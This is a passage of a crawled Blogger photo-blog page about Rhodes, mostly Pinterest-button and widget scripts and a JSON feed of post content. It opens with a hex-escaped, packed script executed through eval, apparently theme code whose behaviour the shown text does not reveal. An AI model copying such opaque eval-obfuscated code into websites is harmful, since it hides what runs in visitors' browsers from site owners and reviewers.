x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x38\x7c\x78\x32\x31\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x66\x7c\x78\x32\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x65\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x36\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x65\x6c\x73\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x63\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x63\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x35\x7c\x78\x34\x36\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x30\x7c\x78\x34\x46\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x39\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x61\x7c\x31\x30\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x61\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x62\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x36\x38\x65\x36\x7c\x32\x35\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x35\x30\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x64\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x32\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x45\x7c\x78\x33\x34\x7c\x65\x76\x61\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x32\x7c\x78\x32\x38\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x35\x46\x7c\x78\x32\x43\x7c\x31\x31\x30\x7c\x31\x32\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x31\x7c\x31\x31\x39\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x78\x32\x37\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x39\x30\x7c\x78\x34\x42\x7c\x33\x30\x30\x30\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x30\x36\x7c\x78\x35\x37\x7c\x31\x30\x32\x7c\x78\x34\x41\x7c\x38\x32\x7c\x39\x31\x7c\x78\x35\x32\x7c\x39\x32\x7c\x39\x34\x7c\x67\x69\x7c\x5f\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x35\x7c\x31\x30\x30\x7c\x78\x33\x39\x7c\x31\x32\x34\x7c\x78\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x79\x70\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x37\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x38\x36\x7c\x31\x30\x33\x7c\x38\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x62\x7c\x78\x33\x38\x7c\x31\x30\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x38\x7c\x39\x39\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x78\x34\x45\x7c\x38\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x65\x7c\x38\x31\x7c\x78\x34\x35\x7c\x38\x33\x7c\x38\x34\x7c\x39\x33\x7c\x38\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x36\x7c\x38\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_3UdBYE);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj33FEafvz0Q3x7rWHbZz2CAHk7Z73KPIQBeQcHGUfhh-1QFXXsFMlZkzEFeROFtNfYnDIdtKMgAJH1G68oBRqJwB__f4yaZ5Sgu7F2txaGkzxSNlEMsiTLtXnNJYWTEyotWkxHQahsDpla/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY72pBY2V9xIYTjnbH4QSUp2chlt0g:1768763555649';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1641890536205926726','//klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m\x3d0','1641890536205926726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1641890536205926726', 'title': '                 Klara\x27s Cottage ', 'url': 'https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m\x3d0', 'canonicalUrl': 'http://klarascottage.blogspot.com/2019/05/rodos-rhodes.html', 'homepageUrl': 'https://klarascottage.blogspot.com/?m\x3d0', 'searchUrl': 'https://klarascottage.blogspot.com/search', 'canonicalHomepageUrl': 'http://klarascottage.blogspot.com/', 'blogspotFaviconUrl': 'https://klarascottage.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-116667757-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - RSS\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1641890536205926726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/6832057266221275852/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6832057266221275852', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s72-c/DSC_6229.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s640/DSC_6229.JPG', 'pageName': 'Natur Donnerstag_20190516', 'pageTitle': '                 Klara\x27s Cottage : Natur Donnerstag_20190516'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Natur Donnerstag_20190516', 'description': 'Random nature pictures from Rhodes island ...               Linked to:   Wonderful Wednesday   Natur Donnerstag   Thankful Thursday    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s640/DSC_6229.JPG', 'url': 'https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6832057266221275852}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Slider Widget', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Instagram Widget', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'Footer Widget (A)', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (c)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (c)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (c)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'Footer Widget (c)', document.getElementById('Translate1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://klarascottage.blogspot.com/feeds/posts/default/-/Rhodes?alt=json-in-script&max-results=3&callback=jQuery111009530315611400451_1768763556159&_=1768763556160
body_size: 8190
content:
// API callback
jQuery111009530315611400451_1768763556159({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726"},"updated":{"$t":"2026-01-09T16:36:00.719+01:00"},"category":[{"term":"Kołobrzeg"},{"term":"Fun with Foto"},{"term":"nature"},{"term":"Places"},{"term":"the Baltic Sea"},{"term":"B\u0026W"},{"term":"Poland"},{"term":"Countries"},{"term":"events"},{"term":"Więcej Zdjęć"},{"term":"Treasures"},{"term":"Ekopark Wschodni"},{"term":"county"},{"term":"Parks"},{"term":"Greece"},{"term":"Powiat"},{"term":"_Polska"},{"term":"Dobrzyca"},{"term":"Notatki z Podróży"},{"term":"Rhodes"},{"term":"United Kingdom"},{"term":"France"},{"term":"Dobrzyca Hortulus"},{"term":"Dźwirzyno"},{"term":"Marina Solna"},{"term":"Symi"},{"term":"Paris"},{"term":"Ustronie Morskie"},{"term":"Rhodes Town"},{"term":"At Home"},{"term":"London"},{"term":"Ustka"},{"term":"By the River Parsęta"},{"term":"Charzyno"},{"term":"Cambridge"},{"term":"_Grecja"},{"term":"Grzybowo"},{"term":"Kamień Pomorski"},{"term":"Korzystno"},{"term":"_Dobrzyca Hortulus"},{"term":"Cmentarz"},{"term":"Gdańsk"},{"term":"Symi Town"},{"term":"gardens"},{"term":"Bagicz"},{"term":"_Wrocław"},{"term":"Helios 44M-4"},{"term":"_Dźwirzyno"},{"term":"_Kołobrzeg"},{"term":"_Poland"},{"term":"Koszalin"},{"term":"_Rodos"},{"term":"Beauvais"},{"term":"Ialyssos"},{"term":"Niechorze"},{"term":"Panormitis"},{"term":"Przećmino"},{"term":"Rogowo"},{"term":"Szczecin"},{"term":"_Anglia"},{"term":"Gdynia"},{"term":"Wrocław"},{"term":"_Ustka"},{"term":"Wapnica"},{"term":"Parnowo"},{"term":"Szczecinek"},{"term":"The Cathedral"},{"term":"Trasy Rowerowe"},{"term":"Crete"},{"term":"Polska"},{"term":"_Cambridge"},{"term":"_Kreta"},{"term":"_Londyn"},{"term":"_Wapnica Jezioro Turkusowe"},{"term":"Bogucino"},{"term":"Filerimos"},{"term":"Gościno"},{"term":"Rewal"},{"term":"_Symi"},{"term":"Berlin"},{"term":"Germany"},{"term":"Gąski"},{"term":"Mrzeżyno"},{"term":"Niekanin"},{"term":"Sianożęty"},{"term":"Sonnar 3.5\/135"},{"term":"Stary Borek"},{"term":"Zdjęcia"},{"term":"_Koszalin"},{"term":"_Niechorze"},{"term":"_Parnowo"},{"term":"Budzistowo"},{"term":"Gąskowo"},{"term":"Jezioro Turkusowe"},{"term":"Kettering"},{"term":"Kądzielno"},{"term":"Link-ups"},{"term":"Podczele"},{"term":"Zieleniewo"},{"term":"_Francja"},{"term":"_Gąski"},{"term":"_Kamień Pomorski"},{"term":"_Paryż"},{"term":"_Rewal"},{"term":"_Rogowo"},{"term":"_Szczecinek"},{"term":"_Ustronie Morskie"}],"title":{"type":"text","$t":"                 Klara's Cottage "},"subtitle":{"type":"html","$t":"         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      \n         Photos from Kołobrzeg, county and my trips beyond;\n                                   Thanks for visiting, xoxo      \n                  "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/-\/Rhodes?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/search\/label\/Rhodes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/-\/Rhodes\/-\/Rhodes?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-582045528069079906"},"published":{"$t":"2020-03-03T06:54:00.000+01:00"},"updated":{"$t":"2020-03-03T06:54:11.063+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Countries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greece"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhodes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhodes Town"}],"title":{"type":"text","$t":"Tuesday...."},"content":{"type":"html","$t":"Fortifications in Rhodes town are on Unesco World Heritage List.\u003Cbr \/\u003E\n----------\u003Cbr \/\u003E\nFortyfikacje w miseście Rodos znajdują się na liście światowego dziedzictwa Unesco.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-z_YOAdw1uy7LDdLmGEBd1gGpMsO9ayRMiF4JUThS4wYHW1CqBovrRyTpU8H-Ldf5_sE0mYdd_v2yvDV194jtkifapKh3vI-4FT2MkmYVmSMxxp8LTCi7obqJZRyn1Q3pMNbUHon3zxg\/s1600\/DSC_5459.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-z_YOAdw1uy7LDdLmGEBd1gGpMsO9ayRMiF4JUThS4wYHW1CqBovrRyTpU8H-Ldf5_sE0mYdd_v2yvDV194jtkifapKh3vI-4FT2MkmYVmSMxxp8LTCi7obqJZRyn1Q3pMNbUHon3zxg\/s640\/DSC_5459.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv 